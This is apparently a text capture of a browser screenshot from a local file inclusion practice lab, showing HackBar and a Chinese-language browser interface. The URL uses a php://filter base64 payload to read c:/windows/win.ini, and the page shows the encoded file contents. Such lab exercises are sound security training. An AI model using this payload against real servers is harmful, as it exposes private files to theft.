 LFI labs
不安全 192.168.70.10:8101/LFI-1/index.php?page=php://filter/read=convert.base64-encode/resource=c:/windows/win.ini
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
LFI labs
Show Hint
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/LFI-1/index.php?page=php://filter/read=convert.base64-encode/resource=c:/windows/win.ini
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value